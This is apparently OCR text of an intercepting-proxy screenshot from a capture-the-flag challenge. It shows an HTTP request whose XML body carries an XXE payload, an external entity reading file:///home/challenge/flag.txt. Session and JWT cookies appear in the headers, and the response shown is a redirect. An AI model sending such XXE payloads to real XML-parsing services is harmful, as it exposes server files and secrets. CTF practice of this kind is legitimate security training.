 Request
Pretty Raw Hex JSON Web Token
\n
3 Content-Length: 173
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://challenge.ctf.games:31401
8 Referer: http://challenge.ctf.games:31401/createSheets
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=
.eJzdzLEOgjAQANBfudxMTNHSKt_g4OJkCCnHHRiwNT2IA-Hf9Tuc3vY
2bGUOOrJi_dgQlh_YhzhwxgKvaXhGuEddiVhV1vkAt5mDMtDINMGqnGN
4MYTYwzuoflLusdmLf6-aAkmztEuaOGKNlTmdbWnFdU5IjpY7uZTinTG
eyIgtWbw4X-H-BXEMfs4.ZTwfiw.Mpalxw1sJltbIk1wpN2i11qeOV8;
jwt=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJqb2huX2R
vZSIsInJvbGUiOiJ1c2VyIn0.pNGsWOaNM05ak48_gkmNBuHjIHLQr6L
P7G4hWeue_0k
12 Connection: close
13
14
15 <!DOCTYPE replace [<!ENTITY ent SYSTEM
"file:///home/challenge/flag.txt"> ]> <sheet title="
Sheet"> <row><cell>vulnerable</cell></row><row><cell>
&ent;</cell></row> </sheet>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sat, 28 Oct 2023 07:19:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 217
6 Location: /finishedSheets
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected automatically to the target
URL: <a href="/finishedSheets">
/finishedSheets
</a>
. If not, click the link.
14
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 11
Response headers 6
Inspector
Notes